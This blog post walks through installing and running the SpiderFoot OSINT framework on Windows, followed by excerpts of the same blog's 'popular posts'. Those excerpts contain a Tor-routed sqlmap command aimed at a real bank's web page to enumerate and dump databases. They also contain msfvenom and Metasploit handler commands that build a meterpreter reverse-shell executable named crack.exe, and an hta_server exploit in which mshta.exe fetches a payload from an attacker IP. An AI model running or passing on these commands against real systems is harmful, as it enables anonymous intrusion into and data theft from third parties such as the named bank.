Using Spiderfoot (OSINT Framework)

Open Source Intelligence Gathering

Requirements:

1. SPIDERFOOT - Download
2. WINDOWS 10
3. PYTHON (I prefer ANACONDA) - Download

STEP 1:

Download the open source version of Spiderfoot from the above given link.

(SHIFT + Right Click) to get the power shell option in menu.

STEP 2: 

Open PowerShell and type the following commands

Case 1: If you are using just python

pip3 install -r requirements.txt

Case 2: If you are using Anaconda ( my case ) 

pip install -r requirements.txt --user

STEP 3:

Once its done installing all the dependencies, execute the following command to start the web interface-

python sf.py -l 127.0.0.1:5001

Now open any browser and open http://127.0.0.1:5001


STEP 4:

Adding up API keys. To get the API key you need to register in the given service and get the API key.
Paste the API key into relevant box and click on SAVE.
The more API keys you will add the more detailed output you will get. ☺

STEP 5:

Starting a Scan. Go-To the New Scan tab and provide the details of the target. You can select all the modules or just do module specific scan.
CLICK on SCAN
Reviews and Comments will be appreciated. Thanks ☺

Comments

Popular posts from this blog

SQLMAP - Using TOR proxy

Using SQLMAP with TOR OS: Windows 10 Compiler : Python 3.x Script : SQLMAP Proxy: TOR STEP 1: Download and install TOR  https://www.torproject.org/download/ STEP 2: Install TOR and Start TOR services After installing Tor, a new folder of Tor will be created (Desktop in my case) Navigate to the following location and start tor.exe Desktop\Tor Browser\Browser\TorBrowser\Tor STEP 3: Follow my previous post on SQLMAP to find a target Navigate to the SQLMAP folder in power shell. Execute the following commands- python .\sqlmap.py --tor --tor-type=SOCKS5 -u "https://www.fcibank.com.pk/index.php?route=common/page&pageid=%7B021A9F2C-951C-B9F7-D1B6-805BA07752DB%7D" --dbs STEP 4: Follow the same steps as in my previous post on SQLMAP to find Database names, Table names and dump the Tables. Just add the following option in it: .\sqlmap.py --tor --tor-type=SOCKS5 SQLMAP OPTIONS # Enumerate databases sqlmap --dbms=mysql -u " $URL " --dbs # Enumerate tables sqlmap --dbms=...

Exploiting Windows 10

Exploiting Windows 10 (latest update) using metasploit (in KALI): Cyberator Introduction: The Metasploit Framework is the most commonly-used framework for hackers worldwide. It allows hackers to set up listeners that create a conducive environment (referred to as a Meterpreter) to manipulate compromised machines. In this article, we’ll look at how this framework within Kali Linux can be used to attack a Windows 10 machine.  This article assumes the installation of Kali Linux has been done and is reachable through a bridged connection from a Windows machine on Virtual-box. Step 1: - Open terminal in Kali and type the following command: msfvenom -p windows/x64/meterpreter/reverse_tcp lport=8080 lhost=<your IP> -f exe > /root/Desktop/crack.exe Step 2: - Open terminal in Kali and type the following commands     msfdb init    msfconsole    use exploit/multi/handler    set payload windows/x64/meterpreter/reverse_tcp    ...

Metasploit HTA exploit

Today, I will give you a demo of the new Windows Hta_Server RCE exploit that allows hackers / penetration testers to have remote access to a windows computer. The exploit was publicly disclosed in late 2016 but was not noticed to the public eye till late 2018. It can be found and used easily by using Metasploit on a Kali-Linux distribution. STEP 1: Check your IP configuration (in this practical I have kept it on Bridge) STEP 2: Fire-up msfconsole in the kali terminal and search for hta_server Commands : service apache2 start msfconsole search HTA use exploit/windows/misc/hta_server STEP 3: Set all the values in the Metasploit variables. Commands: set SRVHOST <Your IP> exploit STEP 4: Open powershell in windows and execute the following command (in your case different URL will be generated):  .\mshta.exe http://192.168.43.15:8080/Zhh7aIVVD.hta As the command gets executed it will open up a session in msfconsole. You can view the session using the following command: sessions -l...